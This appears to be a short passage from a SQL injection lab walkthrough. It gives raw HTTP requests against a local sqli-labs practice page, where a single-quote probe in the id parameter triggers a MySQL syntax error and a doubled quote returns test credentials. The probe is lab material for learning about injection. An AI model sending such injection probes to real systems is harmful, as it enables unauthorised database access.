 GET http://127.0.0.1/sqli/Less-1/?id=1' HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at
line 1
GET http://127.0.0.1/sqli/Less-1/?id=1'' HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb